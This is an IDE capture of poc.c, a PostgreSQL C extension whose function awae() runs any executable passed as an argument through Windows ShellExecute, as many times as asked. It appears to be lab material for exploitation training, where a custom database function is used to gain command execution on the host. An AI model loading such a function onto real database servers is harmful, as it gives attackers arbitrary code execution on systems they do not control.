 Toolbox
poc.c
awae
(Global Scope)
awae(PG_FUNCTION_ARGS)
1 #include "postgres.h"
2 #include <string.h>
3 #include "fmgr.h"
4 #include "utils/geo_decls.h"
5 #include <stdio.h>
6 #include "utils/builtins.h"
7
8 #ifdef PG_MODULE_MAGIC
9 PG_MODULE_MAGIC;
10 #endif
11
12 /* Add a prototype marked PGDLLEXPORT */
13 PGDLLEXPORT Datum awae(PG_FUNCTION_ARGS);
14 PG_FUNCTION_INFO_V1(awae);
15
16 /* this function launches the executable passed in as the first parameter
17 in a FOR loop bound by the second parameter that is also passed*/
18 Datum
19 awae(PG_FUNCTION_ARGS)
20 {
21 /* convert text pointer to C string */
22 #define GET_STR(textp) DatumGetCString(DirectFunctionCall1(textout, PointerGetDatum(textp)))
23
24 /* retrieve the second argument that is passed to the function (an integer)
25 that will serve as our counter limit*/
26 int instances = PG_GETARG_INT32(1);
27
28 for (int c = 0; c < instances; c++) {
29 /*launch the process passed in the first parameter*/
30 ShellExecute(NULL, "open", GET_STR(PG_GETARG_TEXT_P(0)), NULL, NULL, 1);
31 }
32 PG_RETURN_VOID();
33 }
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'awae' (1 project)
Solution Items
awae
References
External Dependencies
Header Files
Resource Files
Source Files
poc.c
Solution Explorer
Team Explorer
Properties